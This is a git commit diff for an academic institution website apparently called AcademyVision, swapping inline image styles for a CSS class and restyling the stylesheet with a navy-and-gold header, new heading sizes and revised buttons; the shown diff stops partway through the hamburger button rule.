




==== commit 62e23125: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -243,7 +243,7 @@
           <a href="contact.html" class="btn btn-primary">Inquire Regarding Research Fellowships</a>
         </div>
         <div>
-          <img src="assets/images/campus_grand_library.jpg" alt="Grand Historic Research Library with Classical Arches and Study Desks" style="border-radius:var(--radius-lg);box-shadow:var(--shadow-lg);">
+          <img src="assets/images/campus_grand_library.jpg" alt="Grand Historic Research Library with Classical Arches and Study Desks" class="showcase-image">
         </div>
       </div>
     </div>
@@ -326,7 +326,7 @@
     <div class="container">
       <div class="grid-2" style="align-items:center;">
         <div>
-          <img src="assets/images/scholarly_symposium_hall.jpg" alt="Auditorium Filled with Scholars During Academic Keynote Address" style="border-radius:var(--radius-lg);box-shadow:var(--shadow-lg);">
+          <img src="assets/images/scholarly_symposium_hall.jpg" alt="Auditorium Filled with Scholars During Academic Keynote Address" class="showcase-image">
         </div>
         <div>
           <span class="badge">Pedagogical Framework</span>
--- a/assets/css/style.css
+++ b/assets/css/style.css
@@ -1,5 +1,6 @@
 /* ==========================================================================
-   ACADEMYVISION.COM - ENTERPRISE ACADEMIC & PEDAGOGICAL DESIGN SYSTEM
+   ACADEMYVISION - MASTER ENTERPRISE ACADEMIC & RESEARCH DESIGN SYSTEM
+   High-Bandwidth Instructional Design, Cognitive Pedagogy & Epistemic Rigor
    ========================================================================== */
 
 :root {
@@ -28,9 +29,10 @@
   --radius-sm: 4px;
   --radius-md: 8px;
   --radius-lg: 16px;
-  --max-width: 1240px;
-}
-
+  --max-width: 1480px;
+}
+
+/* Reset & Global Base */
 *, *::before, *::after {
   box-sizing: border-box;
   margin: 0;
@@ -46,7 +48,7 @@
   background-color: var(--bg);
   color: var(--text-main);
   font-family: var(--font-body);
-  line-height: 1.65;
+  line-height: 1.7;
   -webkit-font-smoothing: antialiased;
   position: relative;
   overflow-x: hidden;
@@ -61,7 +63,7 @@
 a {
   color: var(--secondary);
   text-decoration: none;
-  transition: color var(--transition-fast);
+  transition: all var(--transition-fast);
 }
 
 a:hover {
@@ -76,8 +78,14 @@
   letter-spacing: -0.01em;
 }
 
+h1 { font-size: clamp(2.4rem, 4.5vw, 3.6rem); }
+h2 { font-size: clamp(1.85rem, 3.2vw, 2.5rem); }
+h3 { font-size: 1.4rem; }
+h4 { font-size: 1.15rem; }
+
+/* Fluid Master Container */
 .container {
-  width: 100%;
+  width: 95%;
   max-width: var(--max-width);
   margin-left: auto;
   margin-right: auto;
@@ -85,98 +93,44 @@
   padding-right: 1.5rem;
 }
 
-.btn {
-  display: inline-flex;
-  align-items: center;
-  justify-content: center;
-  gap: 0.5rem;
-  font-family: var(--font-body);
-  font-size: 0.95rem;
-  font-weight: 600;
-  padding: 0.85rem 1.75rem;
-  border-radius: var(--radius-md);
-  border: 1px solid transparent;
-  cursor: pointer;
-  transition: all var(--transition-normal);
-  text-align: center;
-}
-
-.btn-primary {
-  background-color: var(--primary);
-  color: #ffffff;
-  box-shadow: var(--shadow-sm);
-}
-
-.btn-primary:hover {
-  background-color: var(--secondary);
-  color: #ffffff;
-  transform: translateY(-2px);
-  box-shadow: var(--shadow-md);
-}
-
-.btn-accent {
-  background-color: var(--accent);
-  color: #ffffff;
-}
-
-.btn-accent:hover {
-  background-color: #a36612;
-  color: #ffffff;
-  transform: translateY(-2px);
-}
-
-.btn-outline {
-  border-color: var(--primary);
-  color: var(--primary);
-  background-color: transparent;
-}
-
-.btn-outline:hover {
-  background-color: var(--primary);
-  color: #ffffff;
-}
-
+/* Reading Progress Bar */
 .reading-progress-bar {
   position: fixed;
   top: 0;
   left: 0;
   height: 4px;
-  background: linear-gradient(90deg, var(--accent), var(--secondary));
+  background: linear-gradient(90deg, #c47c17, #f1c40f, #134074);
   width: 0%;
-  z-index: 1000;
+  z-index: 2000;
   transition: width 0.1s linear;
 }
 
 /* ==========================================================================
-   HEADER & NAVIGATION SYSTEM - PERFECT RESPONSIVE ARCHITECTURE
-   ========================================================================== */
-
+   MASTER HEADER & NAVIGATION (LUXURY NAVY & GOLD)
+   ========================================================================== */
 .site-header {
   position: sticky;
   top: 0;
-  background: rgba(255, 255, 255, 0.97);
-  backdrop-filter: blur(12px);
-  -webkit-backdrop-filter: blur(12px);
-  border-bottom: 1px solid var(--border);
+  background: rgba(11, 37, 69, 0.98);
+  backdrop-filter: blur(14px);
+  -webkit-backdrop-filter: blur(14px);
+  border-bottom: 1px solid rgba(196, 124, 23, 0.28);
   z-index: 1000;
   width: 100%;
   transition: all var(--transition-fast);
 }
 
 .site-header .container {
-  max-width: 1440px;
   width: 95%;
-  margin-left: auto;
-  margin-right: auto;
-  padding-left: 1.25rem;
-  padding-right: 1.25rem;
+  max-width: var(--max-width);
+  padding: 0 1.5rem;
 }
 
 .header-inner {
   display: flex;
   align-items: center;
   justify-content: space-between;
-  height: 78px;
+  height: 80px;
   gap: 1.5rem;
   flex-wrap: nowrap;
 }
@@ -184,26 +138,26 @@
 .site-logo {
   display: flex;
   align-items: center;
-  gap: 0.65rem;
+  gap: 0.75rem;
   font-family: var(--font-heading);
-  font-size: 1.45rem;
+  font-size: 1.5rem;
   font-weight: 800;
-  color: var(--primary);
-  letter-spacing: 0.03em;
+  color: #ffffff !important;
+  letter-spacing: 0.04em;
   white-space: nowrap;
   flex-shrink: 0;
   text-decoration: none;
 }
 
 .site-logo svg {
-  color: var(--accent);
+  color: #f1c40f;
   flex-shrink: 0;
 }
 
 .site-nav {
   display: flex;
   align-items: center;
-  gap: clamp(0.75rem, 1.3vw, 1.6rem);
+  gap: clamp(0.85rem, 1.4vw, 1.75rem);
   white-space: nowrap;
   flex-wrap: nowrap;
   margin: 0;
@@ -211,19 +165,20 @@
 }
 
 .nav-link {
-  font-size: 0.92rem;
+  font-size: 0.88rem;
   font-weight: 600;
-  color: var(--text-main);
+  color: #e2e8f0 !important;
   position: relative;
   padding: 0.5rem 0;
   white-space: nowrap;
   text-decoration: none;
   transition: color var(--transition-fast);
-  letter-spacing: 0.02em;
+  letter-spacing: 0.04em;
+  text-transform: uppercase;
 }
 
 .nav-link:hover, .nav-link.active {
-  color: var(--accent);
+  color: #f1c40f !important;
 }
 
 .nav-link::after {
@@ -233,7 +188,7 @@
   left: 0;
   width: 0%;
   height: 2px;
-  background-color: var(--accent);
+  background-color: #f1c40f;
   transition: width var(--transition-normal);
 }
 
@@ -249,183 +204,177 @@
 .header-actions {
   display: flex;
   align-items: center;
-  gap: 0.85rem;
+  gap: 1rem;
   white-space: nowrap;
   flex-shrink: 0;
 }
 
 .btn-header {
-  padding: 0.65rem 1.35rem;
-  font-size: 0.88rem;
+  padding: 0.6rem 1.4rem;
+  font-size: 0.85rem;
   font-weight: 700;
-  white-space: nowrap;
+  letter-spacing: 0.04em;
+  text-transform: uppercase;
+  background: linear-gradient(135deg, #c47c17 0%, #e69526 100%);
+  color: #ffffff !important;
+  border-radius: 999px;
+  border: none;
+  box-shadow: 0 4px 14px rgba(196, 124, 23, 0.35);
+  transition: all var(--transition-fast);
+}
+
+.btn-header:hover {
+  transform: translateY(-2px);
+  box-shadow: 0 6px 18px rgba(196, 124, 23, 0.45);
+  background: linear-gradient(135deg, #d4871c 0%, #f1a233 100%);
 }
 
 .btn-search {
-  background: none;
-  border: none;
-  color: var(--text-main);
+  background: rgba(255, 255, 255, 0.1);
+  border: 1px solid rgba(255, 255, 255, 0.18);
+  color: #ffffff;
   cursor: pointer;
   padding: 0.5rem;
   border-radius: 50%;
   display: flex;
   align-items: center;
   justify-content: center;
-  transition: background var(--transition-fast), color var(--transition-fast);
+  transition: all var(--transition-fast);
 }
 
 .btn-search:hover {
-  background-color: var(--bg);
-  color: var(--accent);
+  background-color: rgba(255, 255, 255, 0.2);
+  color: #f1c40f;
+  border-color: #f1c40f;
 }
 
 .hamburger-btn {
   display: none;
-  background: transparent;
-  border: 1px solid var(--border);
+  background: rgba(255, 255, 255, 0.1);
+  border: 1px solid rgba(255, 255, 255, 0.2);
